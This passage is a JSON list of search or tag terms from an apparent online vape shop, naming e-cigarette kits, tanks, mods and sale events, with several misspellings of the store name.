Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"Justfog Q16 Pro Plus Tank"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Limited Time Offer"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Lucky Person"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"Mystery Box Deal"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Online Shopping"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Registered Customers Only"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Special Promotion"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"Surprise Items"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 